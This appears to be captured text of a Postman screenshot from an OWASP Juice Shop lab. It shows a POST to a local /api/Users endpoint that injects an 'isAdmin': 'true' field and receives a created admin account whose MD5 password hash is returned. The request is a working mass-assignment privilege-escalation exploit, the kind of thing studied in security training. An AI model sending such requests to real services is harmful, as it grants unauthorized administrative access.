 http://localhost:3000/
No Environment
POST http://localhost:3000/api/Users Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"email": "newadmin@juice-sh.op", "password": "admin", "isAdmin": "true"}
Body Cookies (1) Headers (10) Test Results Status: 201 Created Time: 68 ms Size: 612 B
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "lastLoginIp": "0.0.0.0",
6 "profileImage": "default.svg",
7 "id": 12,
8 "email": "newadmin@juice-sh.op",
9 "password": "21232f297a57a5a743894a0e4a801fc3",
10 "isAdmin": true,
11 "updatedAt": "2018-12-07T01:12:56.405Z",
12 "createdAt": "2018-12-07T01:12:56.405Z"
13 }
14 }